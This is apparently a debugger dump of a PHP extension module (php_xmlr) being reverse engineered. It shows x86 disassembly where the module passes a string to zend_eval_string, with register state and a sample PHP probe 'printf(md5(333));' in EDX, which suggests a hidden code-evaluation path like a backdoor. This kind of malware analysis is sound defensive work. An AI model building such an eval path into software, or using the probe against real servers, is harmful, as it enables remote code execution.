 01BD33DA 85C0 test eax,eax
01BD33DC 75 1A jnz short php_xmlr.01BD33F8
01BD33DE 8B4D 10 mov ecx,dword ptr ss:[ebp+0x10]
01BD33E1 8B55 F4 mov edx,dword ptr ss:[ebp-0xC]
01BD33E4 51 push ecx
01BD33E5 68 8428DE01 push php_xmlr.01BE2884
01BD33EA 6A 00 push 0x0
01BD33EC 52 push edx
01BD33ED FF15 E0B0BD01 call dword ptr ds:[<&php5ts.zend_eval_s php5ts.zend_eval_string
01BD33F3 83C4 10 add esp,0x10
01BD33F6 EB 16 jmp short php_xmlr.01BD340E
01BD33F8 A1 DCB0BD01 mov eax,dword ptr ds:[<&php5ts.executor_
01BD33FD 8B55 10 mov edx,dword ptr ss:[ebp+0x10]
01BD3400 8B08 mov ecx,dword ptr ds:[eax]
01BD3402 8B02 mov eax,dword ptr ds:[edx] php_xsl.6E697270
01BD3404 8B4C88 FC mov ecx,dword ptr ds:[eax+ecx*4-0x4]
01BD3408 89B1 28010000 mov dword ptr ds:[ecx+0x128],esi
01BD340E 8B15 DCB0BD01 mov edx,dword ptr ds:[<&php5ts.executor_ php5ts.executor_globals_id
01BD3414 8B4D 10 mov ecx,dword ptr ss:[ebp+0x10]
01BD3417 8B02 mov eax,dword ptr ds:[edx] php_xsl.6E697270
01BD3419 8B11 mov edx,dword ptr ds:[ecx]
01BD341B 8B4482 FC mov eax,dword ptr ds:[edx+eax*4-0x4]
01BD341F 89B0 28010000 mov dword ptr ds:[eax+0x128],esi
01BD3425 A1 B02ABE01 mov eax,dword ptr ds:[0x1BE2AB0]
01BD342A 8B15 A02ABE01 mov edx,dword ptr ds:[0x1BE2AA0]
01BD3430 8B0D 10D0BD01 mov ecx,dword ptr ds:[0x1BDD010]
01BD3436 8B1D 70B0BD01 mov ebx,dword ptr ds:[<&MSVCRT._ftime>] msvcrt._ftime32
01BD343C 2BC2 sub eax,edx
01BD343E 3BC1 cmp eax,ecx
ecx=04B4A0B0
寄存器 (FPU) <
EAX 00000000
ECX 04B4A0B0
EDX 002FF950 ASCII "printf(md5(333));"
EBX 69727C00 php5ts.zend_hash_find
ESP 01DBFB7C
EBP 01DBFD24
ESI 01DBFD50
EDI 0525CE29
EIP 01BD33E4 php_xmlr.01BD33E4
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDA000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty -2147483648.0000000000
ST7 empty 1569223680.0039997440
3 2 1 0 E S P U O Z